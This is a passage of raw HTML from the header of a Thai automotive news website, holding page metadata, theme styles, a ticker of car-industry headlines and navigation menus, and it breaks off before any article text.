<script type="text/javascript" src="https://www.missside.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.missside.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missside.com/wp-json/wp/v2/posts/26632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missside.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.missside.com/?p=26632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missside.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missside.com%2F%25e0%25b8%2584%25e0%25b8%25b3%25e0%25b8%2596%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b9%2583%25e0%25b8%2588%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missside.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missside.com%2F%25e0%25b8%2584%25e0%25b8%25b3%25e0%25b8%2596%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%2584%25e0%25b8%25b2%25e0%25b9%2583%25e0%25b8%2588%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b7%25e0%25b9%2588%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%2599%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.missside.com/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.missside.com/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.missside.com/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.missside.com/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
<!-- CUSTOM PAGE SECTIONS STYLE -->
<style type="text/css">

.colordefault,
.title.colordefault, 
.cat.colordefault, 
li.colordefault:hover > a, 
li.colordefault li:hover > a, 
li.current.colordefault,
#wp-calendar #today,
.wp-polls input.Buttons, 
.wp-polls-ans a,
.tagcloud a:hover,
#footer .tags a:hover,
.right_icons a:hover, 
.search_icon i:hover, 
.search_icon i.activeated_search,
.inner_f,
#layerBall:after,
.owl-theme .owl-controls.clickable .owl-buttons div:hover,
.small_posts .s_thumb span,
.navi span.current,
.navi a:hover,
.post-navi > b,
.post-navi a:hover,
.send-message,
.wpcf7-submit,
.wpcf7-submit:focus,
.wpcf7-submit:active,
#mobilepro:hover, 
#mobilepro.on {
	background:#dd0000;
}

a:hover,
#footer a:hover,
#header .search button:hover, 
.search-box button:hover {
	color:#dd0000;
}

::selection {
	background:#dd0000;
}

::-moz-selection {
	background:#dd0000;
}

.colordefault.title:after,
.s_form {
	border-top-color:#dd0000 !important;
}

.wpcf7-form-control:focus,
#commentform textarea:focus,
#commentform input[type=text]:focus {
	border-color:#dd0000;
}

.s_form:after {
	border-bottom-color:#dd0000 !important;
}

#layerBall {
	box-shadow: 0 0 1px #dd0000 !important;
}

#layerBall:before {
	box-shadow: 0 0 4px #dd0000 !important;
}
.widget .title { 
	background:#dd0000;
}
.widget .title:after { 
	border-top-color:#dd0000;
}
h1, h2, h3, h4, h5, h6 { 
	font-family:"Roboto, Helvetica, Arial ,Tahome ,sans-serif;
}
body { 
	font-family:"Roboto, Helvetica, Arial ,Tahome ,sans-serif;
}
.sf-menu a { 
	font-family:"Roboto, Helvetica, Arial ,Tahome ,sans-serif;
}


</style>
<!-- END CUSTOM PAGE SECTIONS STYLE -->

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   
  </head>
  <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-26632 single-format-standard wp-theme-ht-ipress wpb-js-composer js-comp-ver-6.0.5 vc_responsive">

  <div id="layout" class="full">
    <header id="header">
      <div class="row">
        <div class="container">
                  </div>
      </div>
            <div class="a_head">
        <div class="row clearfix">

                    

                        <div class="breaking_news lefter">
                <div class="freq_out">
                  <div class="freq"><div class="inner_f"></div><div id="layerBall"></div></div>
                </div><!-- /freq -->
                <ul id="js-news" class="js-hidden">
                                    <li class="news-item"><a href="https://www.missside.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a1%e0%b8%88%e0%b8%b5-%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b9%84%e0%b8%95%e0%b8%a3%e0%b8%a1%e0%b8%b2%e0%b8%aa-3-%e0%b9%81%e0%b8%81%e0%b8%a3%e0%b9%88%e0%b8%87-%e0%b8%81/">เอ็มจี ปิดไตรมาส 3 แกร่ง กวาดยอดขายรวม 18,065 คัน</a></li>
                                    <li class="news-item"><a href="https://www.missside.com/yadea-thailand-%e0%b9%84%e0%b8%94%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%87-boi/">YADEA Thailand ได้รับการรับรอง BOI</a></li>
                                    <li class="news-item"><a href="https://www.missside.com/nex-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a5%e0%b8%87%e0%b8%97/">NEX เปิดบ้านต้อนรับนักลงทุน VI สนใจศักยภาพอุตสาหกรรม EV</a></li>
                                    <li class="news-item"><a href="https://www.missside.com/%e0%b9%82%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%96%e0%b8%b6%e0%b8%87%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7-%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b9%80%e0%b8%9c/">โอกาสมาถึงแล้ว! เอ็กซ์เผิง ประเทศไทย ขยายศักยภาพการเติบโตอย่างต่อเนื่อง</a></li>
                                    <li class="news-item"><a href="https://www.missside.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b9%80%e0%b8%9c%e0%b8%b4%e0%b8%87-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%84%e0%b8%a7%e0%b9%89/">เอ็กซ์เผิง ประเทศไทย คว้ารางวัล ‘2025 XPENG RED CARPET Global Best Dealer Award’   </a></li>
                                    <li class="news-item"><a href="https://www.missside.com/new-mg-im6-%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99-euro-ncap-%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a-5-%e0%b8%94%e0%b8%b2%e0%b8%a7/">NEW MG IM6 ผ่าน Euro NCAP ระดับ 5 ดาว</a></li>
                                    <li class="news-item"><a href="https://www.missside.com/qtc-%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b9%89%e0%b8%a1%e0%b8%aa%e0%b8%96%e0%b8%b2%e0%b8%99%e0%b8%b5%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80/">QTC ปลื้มสถานีเปลี่ยนแบตเตอรี่มอเตอร์ไซค์ไฟฟ้า MOVE EV X</a></li>
                                    <li class="news-item"><a href="https://www.missside.com/%e0%b9%82%e0%b8%95%e0%b9%82%e0%b8%a2%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%9c%e0%b8%a2%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-n/">โตโยต้าเผยยอดจองสิทธิ์ NEW bZ4X</a></li>
                                    <li class="news-item"><a href="https://www.missside.com/geely-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99-em-s/">GEELY เปิดตัวระบบขับเคลื่อน EM Super Hybrid</a></li>
                                    <li class="news-item"><a href="https://www.missside.com/%e0%b9%81%e0%b8%84%e0%b8%a1%e0%b9%80%e0%b8%9b%e0%b8%8d-the-bold-journey-%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b8%a2-%e0%b9%80%e0%b8%8b%e0%b8%a5%e0%b8%aa%e0%b9%8c/">แคมเปญ ‘THE BOLD JOURNEY’ จากเกีย เซลส์ (ประเทศไทย)</a></li>
                                  </ul><!-- /js news -->
              </div><!-- /breaking news -->
                    <div class="right_bar">
            
            <div class="social social_head">
              <a target="_blank" href="https://twitter.com/Missside1" class="bottomtip" title="twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://www.facebook.com/MotorRunningTV/" class="bottomtip" title="facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" class="bottomtip" title="googleplus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="https://www.missside.com/feed/" class="bottomtip" title="rss"><i class="fa fa-rss"></i></a><a target="_blank" href="#" class="bottomtip" title="linkedin"><i class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.youtube.com/channel/UCOA3dnCA9jtrDshAOWzLlYg" class="bottomtip" title="youtube"><i class="fa fa-youtube"></i></a><a target="_blank" href="#" class="bottomtip" title="instagram"><i class="fa fa-instagram"></i></a><a target="_blank" href="mailto:#" class="bottomtip" title="email"><i class="fa fa-envelope"></i></a>            </div><!-- /social -->

                        <span id="date_time">Monday 20 October 2025</span><!-- /date -->
                      </div><!-- /right bar -->
        </div><!-- /row -->
      </div><!-- /a head -->
            <div class="row">
        <div class="container">
                  </div>
      </div>
      <div class="b_head">
        <div class="row clearfix">
          <div class="logo left_logo">
                              <a title="รายการรถยนต์ ความเคลื่อนไหวทั้งไทยและต่างประเทศ" href="https://www.missside.com">
                                            <img src="https://www.missside.com/wp-content/uploads/2022/03/logo.png" alt="รายการรถยนต์ ความเคลื่อนไหวทั้งไทยและต่างประเทศ"/>
                                      </a>
                        </div><!-- /logo -->
  
                      <div class="ads">
              <a href="https://www.laminafilms.com"><img class="alignnone wp-image-10492 size-full" src=" https://www.missside.com/wp-content/uploads/2024/12/th-logo-mobility-ci_9-01-14-1-1.jpg " alt="" width="728" height="90" /></a>
            </div><!-- /ads -->
          
        </div><!-- /row -->
      </div><!-- /b head -->
      <div class="row">
        <div class="container">
                  </div>
      </div>
      <div class="row clearfix">
                <div class="sticky_true">
                  <div class="c_head clearfix">
            <nav>            
            <ul id="main-menu" class="sf-menu"><li id="menu-item-113" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.missside.com/">Home</a><li id="menu-item-111" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.missside.com/category/test-car/">Test Drive</a>
<ul class="sub-menu">
	<li id="menu-item-625" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/test-car/testdrive/">รถยนต์</a>	<li id="menu-item-624" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/test-car/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">จักรยานยนต์</a></ul>
<ul class="col4 mega">
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%94%e0%b8%88%e0%b8%aa%e0%b9%82%e0%b8%95%e0%b8%99-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/05/image-1-382x140.jpeg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />
                                        <h4>บริดจสโตน เปิดตัวผลิตภัณฑ์ยางรถยนต์พรีเมียม “BRIDGESTONE TURANZA 6</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%9e%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%88%e0%b8%99%e0%b9%8c%e0%b8%82%e0%b8%b8%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-2-2-ddi-maxforce-%e0%b9%81%e0%b8%9a/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/01/4.รถอีซูซุ-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>พิสูจน์ขุมพลังใหม่! 2.2 Ddi MAXFORCE แบบเอ็กซ์คลูซีฟ</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%81%e0%b8%a5%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b2%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%9a-mercedes-benz-driving-events-2024/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2024/09/D_D75_9916-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>กลับมาอีกครั้งกับ Mercedes-Benz Driving Events 2024</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%94%e0%b8%88%e0%b8%aa%e0%b9%82%e0%b8%95%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%97%e0%b8%94%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%9e%e0%b8%a3/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2024/03/BRIDGESTONE-DUELER-ALL-TERRAIN-AT002-8-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>บริดจสโตนจัดทดสอบยางพรีเมียมสุดแกร่งรุ่นล่าสุด “BRIDGESTONE DUELER ALL-TERRAIN A/T002”</h4>
                                    </a>
                                    </li>
                                    </ul><li id="menu-item-110" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-626" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b9%83%e0%b8%99%e0%b8%a3/">รีวิวเทคโนโลยีที่มีในรถ</a>	<li id="menu-item-627" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%82%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%a2%e0%b8%b5/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b9%84%e0%b8%97%e0%b8%a1%e0%b9%8c/">เทคไทม์</a></ul>
<ul class="col4 mega">
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%9f%e0%b8%b4%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%aa%e0%b9%8c-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a5%e0%b9%89%e0%b8%b3%e0%b9%83%e0%b8%99%e0%b8%ad/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/08/03_-ภาพเปิดตัว-Philips-Azurion-Release-3.0-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>ฟิลิปส์ จัดงานสุดล้ำในอะควาเรียม เปิดตัว Philips Azurion Release 3.0</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c%e0%b9%80%e0%b8%9c%e0%b8%b4%e0%b8%87-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%a3%e0%b9%88%e0%b8%a7/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/08/XPENG-x-TGS-2026-8-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>เอ็กซ์เผิง ประเทศไทย ร่วมแสดงวิสัยทัศน์แห่งการขับเคลื่อนด้วย AI</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%ab%e0%b8%99-%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%a3%e0%b8%96%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b8%a2/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2024/10/NissanConnect-Services_04-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>จอดรถที่ไหน ล็อครถหรือยัง เกิดอุบัติเหตุโทรหาใครดี</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b9%82%e0%b8%95%e0%b8%8a%e0%b8%b4%e0%b8%9a%e0%b8%b2%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%a7%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2024/08/ภาพปก-ประกอบข่าวประชาสัมพันธ์-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>โตชิบาผู้ปฏิวัติวงการเซมิคอนดักเตอร์อย่างแท้จริง</h4>
                                    </a>
                                    </li>
                                    </ul><li id="menu-item-109" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://www.missside.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-628" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/news/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/">ข่าวในประเทศ</a>	<li id="menu-item-629" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/news/%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/">ข่าวต่างประเทศ</a></ul>
<ul class="col4 mega">
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b9%82%e0%b8%95%e0%b9%82%e0%b8%a2%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%a0/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/IMG_1892-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>โตโยต้าเดินหน้าสานต่อภารกิจด้านสิ่งแวดล้อม ส่งเสริมการปรับเปลี่ยนพฤติกรรมคัดแยกขยะ</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b9%80%e0%b8%97%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%98/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/6-1-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>กรมป้องกันและบรรเทาสาธารณภัย (ปภ.) ส่งต่อความห่วยใยจาก ไทยยามาฮ่า</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%a1%e0%b8%b2%e0%b8%aa%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/Thee-Permpongpant-and-Takeshi-Sato-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>มาสด้าเปิดสำนักงานใหญ่แห่งใหม่ “Joy Workplace”</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%ad%e0%b8%b5%e0%b8%8b%e0%b8%b9%e0%b8%8b%e0%b8%b8%e0%b8%8a%e0%b8%a7%e0%b8%99-gen-z-%e0%b9%81%e0%b8%8a%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%ad%e0%b9%80%e0%b8%94%e0%b8%b5%e0%b8%a2%e0%b9%81%e0%b8%9c/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/10/1.-รายละเอียดโครงการ-1-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>อีซูซุชวน Gen Z แชร์ไอเดียแผนกลยุทธ์ทางธุรกิจตอกย้ำคุณค่าแบรนด์อีซูซุ</h4>
                                    </a>
                                    </li>
                                    </ul><li id="menu-item-112" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/">Motorsport</a>
<ul class="sub-menu">
	<li id="menu-item-631" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">ความรู้เกี่ยวกับรถยนต์</a>	<li id="menu-item-633" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%82%e0%b8%b5%e0%b9%88/">เทคนิคการขับขี่</a>	<li id="menu-item-635" class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%96%e0%b9%83%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%ab%e0%b8%8d%e0%b8%b4/%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3%e0%b8%96%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%86%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c%e0%b8%aa%e0%b8%b2/">ตรวจสภาพรถง่ายๆสไตล์สาวมั่น</a></ul>
<ul class="col4 mega">
                                    <li class="col1">
                                    <a href="https://www.missside.com/%e0%b8%97%e0%b8%b1%e0%b8%9e%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%87%e0%b8%ae%e0%b8%ad%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%b2/">
                                        <img width="382" height="140" src="https://www.missside.com/wp-content/uploads/2025/09/2-ผลแข่งรวมBRIC-สนาม3-382x140.jpg" class="attachment-mega_thumbnail size-mega_thumbnail wp-post-image" alt="" decoding="async" />
                                        <h4>&#8220;ทัพดาวรุ่งฮอนด้า&#8221; เจองานยาก BRIC Superbike 2025 สนาม 3</h4>
                                    </a>
                                    </li>
                                    
                                    <li class="col1">
